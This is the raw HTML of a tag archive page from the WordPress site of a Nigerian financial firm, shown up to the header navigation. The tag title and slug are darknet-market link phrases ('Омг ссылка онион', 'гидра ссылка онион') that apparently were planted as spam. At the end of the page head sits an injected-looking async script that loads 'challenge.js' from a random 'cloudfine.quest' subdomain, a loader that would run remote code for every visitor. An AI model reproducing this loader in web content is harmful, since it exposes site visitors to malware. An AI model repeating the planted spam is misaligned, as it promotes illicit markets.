

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/tag/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD/
body_size: 20023
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Омг ссылка онион &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Омг ссылка онион Tag Feed" href="https://fdcng.com/tag/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%be%d0%bd%d0%b8%d0%be%d0%bd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/tags/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="archive tag tag-243 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
